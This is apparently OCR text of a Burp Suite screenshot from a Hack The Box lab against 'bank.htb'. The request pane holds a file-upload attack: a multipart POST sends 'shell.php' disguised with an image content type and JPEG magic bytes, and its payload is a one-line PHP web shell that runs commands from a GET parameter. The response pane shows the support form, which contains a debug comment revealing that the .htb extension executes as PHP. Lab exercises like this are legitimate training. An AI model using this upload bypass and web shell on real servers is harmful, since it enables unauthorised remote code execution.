 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
\n
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------260465442215433108959281209
8 Content-Length: 591
9 Origin: http://bank.htb
10 Connection: close
11 Referer: http://bank.htb/support.php
12 Cookie: HTBBankAuth=eajh3ou236vfjnhrpb822h3v83
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------260465442215433108959281209
16 Content-Disposition: form-data; name="title"
17
18 Test
19 -----------------------------260465442215433108959281209
20 Content-Disposition: form-data; name="message"
21
22 Test
23 -----------------------------260465442215433108959281209
24 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
25 Content-Type: image/jpg
26
27 ÿØÿî<?php system($_GET['cmd']); ?>
28
29 -----------------------------260465442215433108959281209
30 Content-Disposition: form-data; name="submitadd"
31
32
33 -----------------------------260465442215433108959281209--
34
Search... 0 matches
Response
Pretty Raw Hex Render
\n
96 <div class="panel-body">
97 <form class="new_ticket" id="new_ticket" accept-charset="UTF-8" method="post" enctype="
multipart/form-data">
98
99 <label>
Title
</label>
100 <input required placeholder="Title" class="form-control" type="text" name="title" id="
ticket_title" style="background-repeat: repeat; background-image: none; background-position: 0%
0%;">
101 <br>
102
103 <label>
Message
</label>
104 <textarea required placeholder="Tell us your problem" class="form-control" style="height: 170px;
background-repeat: repeat; background-image: none; background-position: 0% 0%;" name="message"
id="ticket_message">
</textarea>
105 <br>
106 <div style="position:relative;">
107 <!-- [DEBUG] I added the file extension .htb to execute as php for debugging purposes only
[DEBUG] -->
108 <a class='btn btn-primary' href='javascript:;'>
109 Choose File...
110 <input type="file" required style='position:absolute;z-index:2;top:0;left:0;filter:
alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;b
ackground-color:transparent;color:transparent;' name="fileToUpload" size="40" onchange='
$("#upload-file-info").html($(this).val().replace("C:\\fakepath\\", ""));'>
111 </a>
112 &nbsp;
113 <span class='label label-info' id="upload-file-info">
</span>
114 </div>
115 <br>
116 <button name="submitadd" type="submit" class="btn btn-primary mt20" data-disable-with="<div
class=&quot;loading-o&quot; style=&quot;padding: 7px 21px;&quot;></div>">
Submit
</button>
117 </form>
118
119 </div>
Search... 0 matches
Done